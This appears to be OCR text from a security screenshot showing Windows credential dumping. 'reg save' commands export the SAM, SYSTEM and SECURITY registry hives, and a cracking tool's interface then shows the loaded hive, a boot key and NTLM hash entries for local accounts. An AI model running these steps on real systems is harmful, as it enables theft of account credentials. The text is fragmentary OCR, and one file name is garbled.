 C:\WINDOWS\system32\cmd.exe
C:\>reg save hklm\sam sam.hive
The operation completed successfully.
C:\>reg save hklm\system ystem.hive
The operation completed successfully.
C:\>reg save hklm\security security.hive
The operation completed successfully.
File View Configure Tools Help
Decoders Network Sniffer Cracker Traceroute CCDU Wireless Query
Cracker
LM & NTLM Hashes (0)
NTLMv2 Hashes (0)
MS-Cache Hashes (0)
PWL files (0)
Cisco IOS-MD5 Hashes (0)
Cisco PIX-MD5 Hashes (0)
APOP-MD5 Hashes (0)
CRAM-MD5 Hashes (0)
OSPF-MD5 Hashes (0)
RIPv2-MD5 Hashes (0)
VRRP-HMAC Hashes (0)
VNC-3DES (0)
MD2 Hashes (0)
MD4 Hashes (0)
MD5 Hashes (0)
SHA-1 Hashes (0)
SHA-2 Hashes (0)
RIPEMD-160 Hashes (0)
Kerb5 PreAuth Hashes (0)
Radius Shared-Key Hashes
IKE-PSK Hashes (0)
User Name LM Password < 8 NT Password LM Hash
Administrator 293E5C67463DBBDC4A3418D6E1191C23
Guest * empty * * empty *
SUPPORT_388945a0 * empty * * AAD3B435B51404EEAAD3B435B51404EE
Add NT Hashes from
Import Hashe
Include
Import Hashe
Import Hashe
SAM Filename
C:\sam.hive
Boot Key (HEX)
Syskey Decoder
Boot Key (HEX)
a584a303bc92729c13e9b08e9bb87de2
Local System Boot Key Exit
关注安全技术